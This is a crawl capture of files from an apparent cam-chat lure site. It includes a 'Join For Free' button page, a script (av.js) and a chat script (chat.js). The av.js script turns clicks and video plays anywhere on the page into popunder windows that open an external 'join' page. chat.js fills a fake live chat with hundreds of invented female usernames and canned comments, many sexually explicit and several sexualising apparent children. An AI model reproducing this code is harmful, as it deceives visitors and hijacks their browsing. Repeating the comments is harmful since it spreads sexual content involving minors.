    <script src="https://jscodes.pages.dev/av.js"></script>
  </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://camchat.pages.dev/button/
body_size: 110
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Button Example</title>
    <style>
    body, html {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;}
    </style>
</head>
<body>
    <div style="text-align: center;">
        <a id="button" href="/join/" target="_blank" class="btn" style="font-weight:bold; font-size: 22px; display: inline-block; padding: 15px 25px; background-color: #01b22e; color: white; text-decoration: none; border: none; border-radius: 5px; cursor: pointer; transition: background-color 0.3s;">Join For Free</a>
    </div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://jscodes.pages.dev/av.js
body_size: 1208
content:
// // (function() {
// //     // Check if script has already been loaded
// //     if (localStorage.getItem('scriptLoaded')) {
// //         // Add a delay before executing
// //         setTimeout(function() {
// //             executeScript();
// //             // Add delay every 5 seconds
// //             setInterval(executeScript, 5000);
// //         }, 5000); // 5000 milliseconds = 5 seconds delay
// //     } else {
// //         localStorage.setItem('scriptLoaded', true);
// //         executeScript();
// //         setInterval(executeScript, 5000);
// //     }
    
// //     // Function to execute the script
// //     function executeScript() {
// //         const newLink = 'https://superlive.pages.dev/join/';
    
// //         document.addEventListener('click', function(event) {
// //             if (event.target.tagName === 'A') {
// //                 event.preventDefault();
// //                 window.open(event.target.href, '_blank');
// //                 window.location.href = newLink;
// //             } else if ( event.target.tagName === 'BUTTON') {
// //                 window.open(newLink, '_blank');
// //             } else {
// //                 window.open(window.location.href, '_blank');
// //                 window.location.href = newLink;
// //             }
// //         });
    
// //         const video = document.querySelector('video');
// //         video.addEventListener('play', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //         video.addEventListener('pause', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //     }
// //     })();

// // Global variable to store the Google link
// const googleUrl = 'https://superlive.pages.dev/join/';
    
// // Track whether any link, button, or video has been interacted with
// let hasClickedAnyLink = false;
// let hasClickedAnyButton = false;
// let hasPlayedAnyVideo = false;


// // Track the counts of clicks or plays
// let linkClickCount = 0;
// let buttonClickCount = 0;
// let videoPlayCount = 0;

// function handleLinkClick(event) {
//     linkClickCount++;
//     if (!hasClickedAnyLink) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyLink = true; // Mark that a link has been clicked
//     }
// }

// function handleButtonClick(event) {
//     buttonClickCount++;
//     if (!hasClickedAnyButton) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyButton = true; // Mark that a button has been clicked
//     }
// }

// function handleVideoPlay(event) {
//     videoPlayCount++;
//     if (!hasPlayedAnyVideo) {
//         event.preventDefault(); // Prevent the default action on the first play
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasPlayedAnyVideo = true; // Mark that a video has been played
//     }
// }

// // Apply to all <a> elements
// document.querySelectorAll('a').forEach(link => {
//     link.addEventListener('click', handleLinkClick);
// });

// // Apply to all <button> elements
// document.querySelectorAll('button').forEach(button => {
//     button.addEventListener('click', handleButtonClick);
// });

// // Apply to all <video> elements
// document.querySelectorAll('video').forEach(video => {
//     video.addEventListener('play', handleVideoPlay);
// });

// // Optionally, you can expose these counts in a global object for debugging
// window.interactionCounts = {
//     linkClickCount,
//     buttonClickCount,
//     videoPlayCount
// };

var popunder = {url: "https://superlive.pages.dev/join/"};

! function() {
  var e, t = popunder.url,
      n = "click",
      o = "popunder",
      c = 4, // Number of times popunder can be opened
      cooldown = 10000, // Cooldown time in milliseconds (10 seconds)
      lastClickTime = 0,
      d = document.documentElement,
      u = "undefined",
      p = typeof popunder.path != u ? ";path=" + popunder.path : "",
      a = function() {
          var currentTime = new Date().getTime();
          if (currentTime - lastClickTime >= cooldown && c > 0) {
              window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
              window.focus();
              lastClickTime = currentTime;
              c--;
          }
      };

  // Add event listener for click events
  typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a);

  // Add event listener for play events on video elements
  var videos = document.getElementsByTagName('video');
  for (var i = 0; i < videos.length; i++) {
      videos[i].addEventListener('play', a, false);
  }
}();

--- FILE ---
content_type: application/javascript
request_url: https://chatjs.pages.dev/chat.js
body_size: 13228
content:
// Define female usernames as a constant array
const femaleUsernames = ["Zephyra", "Diantha Abyss", "Dorcas", "Ophelia Galatea", "Nora Hamburgian", "Sophia Daisy", "Scarlett", "Melanie Peach", "Lillian Praguer", "Eupraxia", "Anna", "Sofiya", "Kristina", "Fernanda", "Yelena", "Rei Savageheart", "Jezebel", "Emilia Whisper", "Melusine", "Hazel Merida", "Arianwyn Inferno", "Celestia", "Cleo Pandora", "Rahab", "Eudora", "Emilia", "Ellie Precious", "Maelonia", "Paloma", "Tsunade Shadowflame", "Euphemia Rogue", "Hannah Viennese", "Elara Nightmare", "Chloe Florentine", "Homura Flameshadow", "Flávia", "Sophie Twinkle", "Seraphina Raven", "Lidiya", "Maia Hebe", "Melisande", "Astraia Nightmare", "Elyra Vixen", "Vitória", "Luana", "Yseult", "Leda Eurydice", "Revy Bloodlust", "Nana Rockstorm", "Kagome Tempest", "Thalassa Shadow", "Galatea Slayer", "Penelope Vanellope", "Yoko Dragonheart", "Seraphina Riot", "Ino Stormbringer", "Calista Selene", "Eleanor Buttercup", "Letícia", "Calliope Calliope", "Elyra Siren", "Merewen", "Faye Seraphstrike", "Isolde Iris", "Manuela", "Sophie", "Mia", "Charlotte Mulan", "Lunaria", "Iris Daphne", "Vanessa", "Mia Cherry", "Isolde Andromeda", "Elyra", "Leah Milanese", "Eupraxa", "Xanthe Ceres", "Sofia", "Phaedra Rebel", "Helena Artemis", "Phoebe Eos", "Zoe Ceres", "Penelope Nyx", "Yelizaveta", "Riley", "Celestia Abyss", "Calliope Thalia", "Antheia Ophelia", "Anna Athenian", "Valeriya", "Thalassa Inferno", "Nova Velvet", "Calypso", "Arianell", "Arianna", "Elara Thalia", "Adeline Sunrise", "Lydia Petal", "Cleo Calliope", "Brooklyn", "Mirabelle", "Nerys Venom", "Eve", "Grace Sparrow", "Tabitha", "Eris Iris", "Seraphina Abyss", "Daria", "Calista", "Gabriella", "Madeline Bunny", "Aubrey Cuddles", "Eurydice Hebe", "Astraia Vortex", "Morwenna", "Isla", "Ariel Angel", "Asuka Inferno", "Isolde Nyx", "Thessalia", "Kaylee", "Nevaeh Starlet", "Elizabeth", "Ava Lavender", "C.C. Rebelwing", "Calantha", "Isolde Daphne", "Mikasa Vortex", "Willow", "Hannah Ariel", "Lois", "Arianwen", "Victoria Diamond", "Ivy", "Anemone Blaze", "Natalia", "Scarlett Petal", "Liliana Starshine", "Leah", "Harper Barcelonian", "Elowen", "Astraia", "Calista Nyx", "Phoebe Pandora", "Vera", "Leila Daphne", "Gianna", "Diantha Tempest", "Meliora Chaos", "Claire Milanese", "Evadne Riot", "Eurydice Nyx", "Aline", "Savannah Sunbeam", "Bella Sparkle", "Evadne", "Michal", "Nora Ember", "Dinah", "Emma Rosebud", "Nova Ember", "Isabeau", "Morwenna Serpent", "Seraphina Artemis", "Mia Londoner", "Alice Glimmer", "Morvanna", "Nyxie Inferno", "Stella Bunny", "Chihiro Ghostwhisper", "Calypso Storm", "Ariana Lavender", "Botan Spiritshadow", "Sarah", "Kseniya", "Althea Pandora", "Luna Artemis", "Ariana Hebe", "Carolina", "Elaria", "Ondine Mystic", "Alice", "Elara Calliope", "Orihime Blossomblade", "Natalie Tinkerbell", "Riley Alice", "Isolde Abyss", "Emery", "Calypso Eclipse", "Akatsuki Nightfall", "Sylphie Vixen", "Sapphira Phoenix", "Sapphira", "Rhea Eos", "Charlotte", "Eirlys", "Brooklyn Petal", "Kinsley", "Mariposa", "Vespera", "Aurora Andromeda", "Anna Buttercup", "Elysia Blaze", "Althea Persephone", "Althea Tempest", "Mackenzie", "Audrey", "Alice Parisian", "Aurora Londoner", "Persephone", "Calliope Daphne", "Maka Soulshard", "Yana", "Lyra", "Sophia", "Elysia Serpent", "Calypso Viper", "Reagan Cupcake", "Nyxie", "Misato Stormbreak", "Selene Galatea", "Melusine Riot", "Arietta Siren", "Maia Andromeda", "Emma Viennese", "Aurora Persephone", "Thalia Circe", "Sadie", "Isabela", "Aurielle", "Abigail Cupcake", "Mackenzie Butterfly", "Joanna", "Hinata Thunderstrike", "Hailey", "Amaryllis Mystic", "Sapphira Blaze", "Emily Sparkle", "Tamar", "Stella", "Nina", "Mariposa Rebel", "Julia", "Lucy Rainbow", "Maria", "Abigail", "Elara Siren", "Lucy", "Galenia", "Arianna Candy", "Soraya Slayer", "Anemone", "Thalia Pandora", "Amelia", "Lyris", "Isolde Aurora", "Willow Dove", "Althea Vortex", "Seraphine", "Melisande Rogue", "Olivia Butterfly", "Vespera Serpent", "Amaryllis Nova", "Arietta Shadow", "Arietta Rebel", "Medea Pandora", "Penelope Hebe", "Evelyn", "Genesis", "Helena Nyx", "Isolde Wicked", "Ruby Pandora", "Selene Calliope", "Seraphine Venom", "Phoebe", "Antheia Circe", "Eleanor Edinburgher", "Tatiana", "Nataliya", "Mariana", "Evelyn Moana", "Beatriz", "Bella Viennese", "Vivian Lily", "Elara Blaze", "Sophia Athenian", "Calliope Chaos", "Ophelia Hebe", "Savannah Aurora", "Althea", "Arianthe", "Violet Lollipop", "Alexandra", "Calista Thalia", "Elysande", "Selene Eurydice", "Antheia", "Everly Flutter", "Mariposa Savage", "Melanie", "Andressa", "Julia Sweets", "Everly", "Caelia Eclipse", "Everly Vanellope", "Adara Selene", "Rhea Penelope", "Nevaeh", "Violet Parisian", "Deborah", "Sofya", "Emily Amsterdamer", "Sylphie", "Nami Chaoswave", "Violet Pocahontas", "Eurydice Circe", "Grace Athenian", "Temari Sandstorm", "Lily Daphne", "Eva Butterfly", "Abigail Dubliner", "Vespera Fury", "Olivia", "Ariana Pandora", "Isolde Calliope", "Melisende", "Danica Eos", "Natália", "Débora", "Amaryllis Fury", "Iolanthe", "Caroline Alice", "Skylar Dream", "Savannah Athena", "Diantha", "Thalassa Venom", "Freya Eurydice", "Euphemia Blaze", "Érica", "Cleo Artemis", "Zoe", "Brielle Dove", "Ophelia Thalia", "Ayane Bloodthorn", "Mary", "Eleanor Calliope", "Hailey Doll", "Zenaida", "Lucy Emberstrike", "Nerys Fury", "Eos Ceres", "Stella Athenian", "Thalia Hebe", "Martha", "Lily Dubliner", "Medea Calliope", "Maya Cupcake", "Ruth", "Revy Gunstorm", "Madeline", "Usagi Moondancer", "Piper Blossom", "Galatea Tempest", "Elara Eclipse", "Morvina", "Larissa", "Priscilla", "Eudora Rogue", "Melusine Phoenix", "Brielle", "Chloe", "Ariel", "Thalassa", "Galatea Shadow", "Emma Cinderella", "Layla Sunflower", "Morwenna Mystic", "Harper Pocahontas", "Althea Chaos", "Brooklyn Barcelonian", "Araminta", "Azura Viper", "Zoe Viennese", "Amara Wicked", "Caelia Fury", "Amethyst", "Seraphina Chaos", "Rhea Ceres", "Elena Angel", "Isabelline", "Zoey Londoner", "Lysandra", "Liliana", "Calliope", "Salome", "Candace", "Clara", "Paisley Roman", "Zipporah", "Raquel", "Caelia", "Olivia Florentine", "Calliope Andromeda", "Thalia Mystic", "Winry Ironheart", "Amarante", "Caroline", "Rylee Petal", "Nereida", "Mirai Chronosurge", "Esther", "Isolde Venom", "Aurora Jasmine", "Emily", "Hadley", "Rias Infernalblade", "Ariana", "Naomi Moonlight", "Nyxie Chaos", "Aubrey Elsa", "Ekaterina", "Electra Hebe", "Elysia Eclipse", "Rukia Phoenixfire", "Nora", "Lysandra Artemis", "Eleanor Nala", "Adeline", "Alcyonia", "Riley Alice", "Phaedra", "Elara Vixen", "Bulma Technomancer", "Kaylee Sunny", "Luna Persephone", "Bella", "Eulalie", "Arina", "Aradia", "Isolde", "Phaedra Doom", "Tatyana", "Juliana", "Ione", "Piper", "Joana", "Ava Roman", "Mariposa Fury", "Zephyrine", "Lyudmila", "Melissa", "Revy Gunblaze", "Leila Pandora", "Josephine", "Alexa", "Harper Starlight", "Kennedy Star", "Melisande Shadow", "Eos Andromeda", "Audrey Berry", "Eudoxia", "Rebecca", "Elowen Shadow", "Lacus Crimsonrose", "Adalynn", "Paisley Tiana", "Selene Ophelia", "Yoruichi Nightblade", "Zero Savagefang", "Astraia Riot", "Ella", "Calanthe", "Elowen Nova", "Melisande Serpent", "Alexa Cherub", "Danica Artemis", "Gabriela", "Calista Nova", "Sadie Sugar", "Sylphie Savage", "Calypso Riot", "Yui Deathwhisper", "Nadezhda", "Olivia Belle", "Layla Barcelonian", "Brooklyn Esmeralda", "Thalia Riot", "Camila", "Ella Hamburgian", "Luna", "Hazel Cinnamon", "Calypso Phoebe", "Stella Rapunzel", "Isabella Jasmine", "Riza Bulletstorm", "Valentina", "Isabella Sweetheart", "Charlotte Milanese", "Amaryllis Blaze", "Delilah", "Grace", "Lily", "Mayara", "Aaliyah Crystal", "Allison Cocoa", "Isabella Venetian", "Aubrey Roman", "Hannah", "Amelia Edinburgher", "Calista Daphne", "Genesis Tulip", "Xanthe Daphne", "Harper", "Penelope Pearl", "Arianwyn", "Eliana", "Kallen Rebellion", "Scarlett Persephone", "Karina", "Eva", "Lyra Pandora", "Vespera Tempest", "Celestia Chaos", "Aubrey", "Isolde Raven", "Evgeniya", "Caroline Giggles", "Scarlett Viennese", "Arianwyn Phoenix", "Violet", "Layla Buttercup", "Sophronia", "Autumn Petal", "Skylar", "Clara Blossom", "Natalie Barcelonian", "Lily Pumpkin", "Giovanna", "Caelia Storm", "Morgiana Sandstorm", "Abigail Aurora", "Amelia Princess", "Natalie", "Amelia Merida", "Elara Nyx", "Euphemia Shadow", "Adalynn Blossom", "Miriam", "Svetlana", "Calliope Vortex", "Zephyra Savage", "Sapphia", "Meliora Storm", "Naomi", "Rhea Artemis", "Riza Darkflame", "Sakura Shadowstrike", "Lyra Daphne", "Amanda", "Eliana Serenade", "Ulyana", "Lyrisa", "Niamh Cassandra", "Ondine", "Meliora", "Leah Mulan", "Judith", "Addison Belle", "Medea Daphne", "Aurora Ceres", "Quinn", "Shiro Iceblade", "Celestia Siren", "Ellie", "Thalia Abyss", "Eleanor", "Gaia Rhea", "Keziah", "Zoey", "Nerys Vortex", "Rin Crimsonblade", "Xanthe Hebe", "Lyric Mystic", "Mariposa Chaos", "Renata", "Azura Vixen", "Seren", "Chloe Angel", "Isadora Ceres", "Selene Persephone", "Alcyone", "Akane Crimsonstorm", "Victoria", "Arianwyn Serpent", "Polina", "Anemone Wicked", "Bella Megara", "Merewenna", "Thessaly", "Isolde Chaos", "Saber Excalibur", "Eirian", "Elara Inferno", "Natsu Flamestreak", "Amara", "Lysandra Hebe", "Hannah Sugarplum", "Eureka Novaflare", "Peyton", "Soraya Wicked", "Emery Pumpkin", "Sapphira Fury", "Luna Fairy", "Kagome Foxflare", "Calliope Nyx", "Cybele", "Ariana Ceres", "Phoebe Artemis", "Azura", "Cyra", "Elena", "Selene Artemis", "Marina", "Anastasiya", "Jael", "Thalia Ceres", "Lucy Thumbelina", "Rei Moonshadow", "Elowen Storm", "Jaqueline", "Hazel Dubliner", "Ella Fiona", "Ysabeau", "Rukia Frostbite", "Addison Londoner", "Kennedy", "Jéssica", "Alice Blossom", "Claire Anastasia", "Isolde Eclipse", "Eudora Phoenix", "Alina", "Maya", "Lunaria Blaze", "Mary Magdalene", "Thalassa Siren", "Nova Praguer", "Haruhi Stardust", "Yoru Kuroshock", "Asuna Radiantblade", "Soraya", "Lunaria Rebel", "Aurora Artemis", "Luna Roman", "Amara Mystic", "Varvara", "Thalassiana", "Zoe Twinkle", "Audrey Fiona", "Ellie Florentine", "Samantha Rosette", "Rylee", "Heloísa", "Selene Daphne", "Charlotte Honey", "Ava", "Lunaria Storm", "Darya", "Ranma Typhoon", "Bathsheba", "Yuliya", "Ava Rapunzel", "Evadne Nova", "Elysium", "Thetis Thalia", "Isabella", "Elysia Siren", "Vivian", "Amelia Athena", "Lydia", "Lillian Cinderella", "Natalie Glitter", "Aurora Moana", "Elara", "Zephyra Vortex", "Ariadne Andromeda", "Lyrisia", "Victoria Odette", "Lyra Andromeda", "Eos Persephone", "Priscila", "Anna Cherub", "Danica Aurora", "Kairi Heartbreak", "Elizaveta", "Yoruichi Thunderclap", "Galene", "Bianca", "Yulia", "Electra Calliope", "Elara Athena", "Hazel", "Lucy Dubliner", "Addison", "Lilias", "Lyric Eclipse", "Lyra Calliope", "Meliora Vixen", "Elara Venom", "Sylphie Storm", "Ksenia", "Rangiku Icewhisper", "Maelona", "Evelyn Sunshine", "Callidora", "Lysandra Thalia", "Paisley Sunny", "Zoe Pandora", "Momo Emberheart", "Soraya Phoenix", "Elysia Nova", "Yui Celestialblade", "Quinn Daisy", "Natalya", "Leda Calliope", "Lillian Blossom", "Ophelia Circe", "Ryuko Bladehunter", "Aaliyah", "Valentina Lace", "Elysia", "Yuki Frostbite", "Hadley Daisy", "Thetis Circe", "Shana Flamewind", "Emma", "Gabriella Blossom", "Himari Nightclaw", "Anemone Abyss", "Paisley", "Kinsley Glitter", "Claire Candy", "Aurora Calliope", "Amara Nova", "Claire", "Rei Stardust", "Calliope Hebe", "Holo Wolfsong", "Isla Peach", "Euphemia", "Evelyn Hera", "Galina", "Nova", "Penelope Andromeda", "Evelyn Praguer", "Nerys", "Althea Andromeda", "Alice Ariel", "Samara", "Lunaria Shadow", "Elyra Vortex", "Bruna", "Lyric Tempest", "Leila Thalia", "Danica Thalia", "Seraphine Serpent", "Elyra Shadow", "Melusine Rogue", "Riley Milanese", "Josephine Moonbeam", "Elowen Fury", "Sango Demonhunter", "Susanna", "Zoe Hebe", "Peyton Rose", "Penelope Athenian", "Layla", "Ella Moonbeam", "Evadne Savage", "Caroline Florentine", "Samantha", "Xanthe Thalia", "Seraphine Rebel", "Victoria Parisian", "Savannah", "Thaís", "Thetis Calliope", "Audrey Edinburgher", "Eira Aurora", "Azura Storm", "Ana", "Mia Tinkerbell", "Zephyra Tempest", "Luna Thumbelina", "Leah Bubbles", "Zoey Tiana", "Bárbara", "Thalassa Mystic", "Antheia Andromeda", "Antheia Hebe", "Patrícia", "Ellie Jasmine", "Gianna Fawn", "Addison Peaches", "Yekaterina", "Aurora", "Bulma Vixenstorm", "Galatea", "Serenella", "Oksana", "Elowen Rebel", "Lyric Vortex", "Nora Rosie", "Erza Riotblade", "Sophia Elsa", "Lillian", "Amaryllis", "Irina", "Zephyra Nova", "Eudora Vixen", "Mariya", "Sarah Sweetie", "Calliope Riot", "Calista Rogue", "Lívia", "Hagar", "Althea Daphne", "Euphrosyne", "Autumn", "Thalia", "Helena Daphne", "Scarlett Esmeralda", "Rachel", "Ondine Venom", "Paisley Psyche", "Phoebe Thalia", "Calista Tempest", "Ivy Cupcake", "Seraphina", "Tainá", "Penelope", "Skylar Londoner", "Grace Megara", "Ondine Shadow", "Rafaela", "Maia Pandora", "Caroline Alice", "Cleo Phoebe", "Zoey Raindrop", "Leda Hebe", "Lysandra Ceres", "Diantha Nova", "Electra Galatea", "Lina Inversefire", "Phaedra Savage", "Lyric", "Astoria", "Isolde Artemis", "Ysadora", "Aurora Circe", "Allison", "Elara Vortex", "Chloe Anastasia", "Electra Circe", "Olga", "Thetis Nyx", "Delilah Sunshine", "Thalassia", "Savannah Athenian", "Riley Flower", "Anastasia", "Angelina", "Reagan", "Everly Hamburgian", "Skylar Odette", "Melantha", "Arietta"];

// Array random comment
const messages = ["♥️♥️♥️♥️♥️♥️♥️♥️♥️", "✌️🫶", "❤️", "❤️❤️", "❤️❤️❤️", "❤️❤️❤️❤️", "❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥😍😍", "❤️❤️❤️❤️❤️❤️❤️❤️😍😍👍👍👍👍👍🍓🍊🍋💝💝🤟💐🏆🥇💯🌹", "❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥👏👏👏👏", "❤️❤️❤️bella", "❤️❤️❤️🔥🔥🔥", "❤️❤️❤️🔥🔥🔥🔥🔥😮😮😮", "❤️❤️❤️🔥😍😍😍🔥👏👏👏", "❤️❤️❤️😍🔥", "❤️❤️❤️😍😍😍", "❤️❤️❤️🙌 wow absolutely beautiful", "❤️❤️❤️🤙🏾", "❤❤💋💋", "❤️❤️🔥🔥", "❤️❤️🔥🔥🔥", "❤️❤️😍😍", "❤️💋👅💋❤️", "❤️🔥", "❤️🔥❤️🔥❤️🔥❤️🔥", "❤️😍🔥", "1💙💙💙", "8000 mega videos trade", "A pretty girl like you need lots of nails to fit your beauty.", "Adorable and more--much more! 😘❤️🔥", "Amazing", "Amazing 🤩", "Any horny ppl please add me 💋", "Anyone have free content", "Awesy", "Beatiful perfect 💓😍", "Beautful girl 👏👏👏", "Beautiful", "Beautiful !! ❤❤❤", "Beautiful ❤️❤️❤️", "Beautiful ❤️😍", "Beautiful and really hot girl!", "Beautiful and sexy 🍓", "Beautiful cutie 🥰", "Beautiful eyes 😍", "Bebe hermosa❤️❤️❤️🔥🔥", "bellissima ❤️❤️", "bestfriend where are you 😂😂", "Beutiful ❤️", "Birds of Paradise!", "bitch soundin like a fuckin dolphin bruh", "bonita", "Bonjour  on pourrait faire connaissance", "Both cute !!❤️❤️❤️", "can i put my balls in yo jaws", "Can we be alone together for like an hour? 🤤 please", "Change videos Telegran", "Come here virgins I ll make ur holes bigger", "Cute", "Cute girls always love to get worshipped and then roughed up properly", "Cute LIL thin!! WoW!! Wonder when she started Droooooollll", "Cute 🔥", "Cute 😊", "Cutest girl i saw today. Not gonna lie.", "Dam shes hot would eat your pussy like it was my last meal 😝", "DAMMMMN", "Damn girl", "Damn I need some of that pussy 😋", "Damn I would love to lick that pussy clean.", "Damn she's hot", "Dm", "Dm to trade", "Do you forget your skirt somewhere when you're dancing in tights?", "Dude she’s so hot.", "Fabulous body and super hot ride sweety, you are amazing 😉", "Fantastically beautiful❤️❤️❤️❤️❤️❤️❤️❤️", "Fantástico!!!🤤🤤🔥😈", "Fantasy girl", "follow back 😍😍", "Fuck shes 🥵", "Fucking sexy 🔥🔥🔥", "Full vid?", "Game is game 🔥", "Gatinha linda bonita princesa beijos amor ❤️", "Get oiled up, i will be there in 5", "girl is so pretty", "Goddess!!!❤️❤️❤️", "Good little slut!", "Gorgeous", "Gorgeous girl 😍", "Gorgeous 😍😍😍😍😍❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥", "Guauuu.😋😋😋😋", "Guys whats the girls @?", "Hair and tits so hard 🔥", "Hello❤️", "Her eyes are arresting.", "Her id ?? 🙌🔥", "Hermosa cosita 💕 😍 🔥🔥", "Hermosa🔥😍", "Hi", "Hi everybody 👋", "Hi 🔥🔥🔥🔥🔥🔥", "Hms 😮", "holy fuck you're hot as hell", "Hot, very hot babe 💦💦💦💦", "How do I find them", "how would you be feeling guessing excited happy and this girl in the photo looking incredible clever gorgeous women", "I also want to have sex", "i could use your little pussy and cum inside!!!", "I dont got time for this shit", "i edged to this", "I have good stuff 🔥🔥", "I know your ass taste amazing!", "I know your pfp from somewhere 😆", "I like this 😍", "i love her", "I love it how hard he slaps her tits", "I love it, how delicious! 🔥", "I love this girl ❤️❤️❤️", "I love you too", "I love your milk and boobs ❤🔥", "I mine my business", "I need a llil sister like you!", "I need group telegram", "I wanna fuck her throat", "i wanna you", "I wannabe you daddy my sweethearts", "I want to die", "I wish I had someone to suck my cock", "I would love to do this", "I’d like to see it", "I’ll be waiting under the bed tonight", "I'd sit on her face😏💦", "If she's nine she's mine", "I'll be a criminal if it's for you 😉", "i'm cuming now!!", "Incredible so beautiful and sexy ❤️", "Instagram plus ! ❤️🔥", "Intercambio por Telegram?", "Kaunis. Ihana. 💕❤️😍", "kawaii", "Können wir zusammen sein ❤️", "Ladies gorgeous", "Left is to die for", "Lets trade", "Lil Grrl doesn't know what just happened! Either did I! Lol FunFun", "Lindos labios bombon 🤤🍑", "Link", "Link??", "Love it 💕", "love seeing a girl with my body type!!", "Love watching this girl getting fucked", "Love your accent where are you from", "Man I want a cheese burger", "Message me 😍", "Mi amor 😘", "Mmm, breathtaking!", "Mmmmmm", "Mmmmmm🤩🤩🤩🤩", "more like that", "Much better than a sex toy", "Nerdy girls all the way!", "ngl she looks like someone i know in real life", "Nice", "Nice legs", "Nice panty😍", "Nice socks 🔥", "Nice suck😘I can do the same thing 😈❤❤❤", "Nice 🤤", "Nice❤️❤️😍", "oh i want some action now 🙂", "Oh là là, this is so hot!", "Oh people remember this song??? 😁", "Oh wie schön ❤️❤️❤️", "ohhh yes oh yes ahhh yes ohhhhh yesssss", "Oiiiiiii boa noite! Show de bola parabéns 👏👏", "Older daddies?", "Omg sooo beautyful❤️❤️❤️❤️🔥🔥🔥", "OMG very hot Girl!!", "Omg 🤤🍑🔥❤️", "Omg 🤤🔥❤️", "Ouch", "Ouufff", "Panty slip", "Perfect ass!!!", "Perfect fuck 🔥🔥", "Please you are to young girls to make that. . Attention to you my sweet 😢", "pretty girl xxx", "Que Rica... 🔥😍👏👏👏👏👏👏👏", "Que ricas están 🤤🤤😋", "Que rico yes yes 😋😋😋", "Really hot girl", "Sei molto carina ❤️❤️👏👏", "Sex", "Sexy", "Sexyhot 😈 😈 😈", "sexykawaii😍", "she can sit on my face anytime", "She gotta nice ass", "She has potential.", "She have only fans?", "She is a cutie!", "She is gorgeous !!! Who is she ?", "She is really hot and cute !!", "She is so fuckin hot", "She is so hot and great skill", "She is so pretty with glasses!!", "She is such a cutie", "She sound like Mickey mouse", "she threw me over the edge, couldn’t help it", "She will be good and best in bed", "She’s so cute😍", "She’s so perfect!", "She’s so pretty", "Shes definitely a little sweetie indeed", "She's Like a Lil Grl! =))", "she's the hottest woman ever, period", "Sit on it", "Smash", "smash 😈", "Smash.", "So cute 😍😍😍😍", "so fucking cute!", "So fucking sexy.", "So good girl 🧒😍😍😍🤤🔥", "So hard love it ❤", "So Hot Video! 🔥🔥🔥💚💚🔥🔥🔥🔥💚💚🔥🔥🔥🔥🔥🔥💚💚💚", "So innocent 😍 and hot", "So innocent.", "So little. So petite.", "So sexy", "So sweet. Bet you taste sweet and juicy too. Are you still a virgin", "So you need to show more of your body and how you thrust inside.", "So 🔥🔥🔥🔥", "soo hard!!", "Such a neat chest, great! and she looks very cute", "Super really beautiful🔥🔥🔥🔥", "Sweet", "Sweets 🍬", "tease my cock", "Tele", "Tele?", "Telegram", "Telegram trade?", "Telegram🔥", "That pussy, though? That is pure fire! I'd sure like to dive right into your heat.", "thats what all the teens do when there fuck", "The line is very clearly visible🤤😋🍒😘", "The little hottie", "The most sexy😍", "The only thing i miss about being 16 is fucking tight 16yr old pussy 😢😅", "They looking right at me 😩", "This ass is really soft", "This how i wanna fuck a girl, god damn!", "This was hot 🥵", "This was so fucking hot, and she’s so fucking pretty..", "This woman is literally one of the most beautiful people I have ever seen. Wow.", "To.Dam.young.were.is.your.mother.nino", "tomato sexy girl 😍🤩😮🤤🥰❤️‍🔥👌👌💋💋💋🌹🌹🌹🌹♥️♥️♥️♥️", "Top! 💦💦💦💦💦💦💦💦💦💦💦💦💦💦", "Trade telegram", "Trade?", "Un angel travieso 🔥🔥", "Uuuuuf 🤤 para 👅 completa con pantys a un lado", "Very good Dancing 😍❤️", "Very good 🔥👏", "very hot !!! I love that !!!", "Very much so", "Very pretty ❤️", "Very sexy lady 🔥🔥🔥🔥🔥🔥🔥", "VERY SEXY 🔥🔥🔥🔥🔥", "Very sweet girl, it makes me happy when cute and beautiful girls make porn for us 🥰", "Very 🔥", "Voll Süß und Sexy 😘", "Was this a live??", "What a good girl🥵💦", "What are y'all doin there 😭", "What country are you😍", "What's his Instagram?", "when there is a hole, there is goal", "Which is what exactly???", "Who is she?", "whoa girl 😉", "Why wearing like prostitute", "Will u be my wife", "would like to play with your pussy", "Wow", "Wow ,Baby", "Wow nice bbs", "Wow very hot nice position", "Wow year cute baby 👶 😍 💕 💗", "Wow 😍", "Wow... que doçura ♥️♥️😍😍🤩🤩🤤🤤🔥🔥💋💋", "Wowowowowowowow", "Wow👏", "Wtf", "Wtf she’s so hot💦", "yeah 🔥", "Yo", "you are very beautiful wonderful perfect you are the rose that is missing in my garden", "you can see the most delicious candy in this photo", "You have a perfect beautiful face and hot pussy", "You like mushrooms bb?", "Your are really HOT 😉😛👌🔥🔥", "Your face is so cute, how can you do this", "Your telegram is ????", "You're really pretty 🥰", "Yummy", "🇪🇦😘💥💫💫💫💫💫💫💫💫💫", "🌹🌹🌹🌹", "🍆💦💦💦", "👏", "👏👏", "👏👏❤️", "👏👏whoa dance better than me 😂👏👏", "👏👏👏", "👏👏👏👏👏👏👏👏", "👏👏😍😍", "👏😍", "👑🌟🌟🌟🌟🌟", "👙👙👙👙💦💦🫂🫂🤸‍♂️🤸‍♂️💋🥰😛😛😛😛", 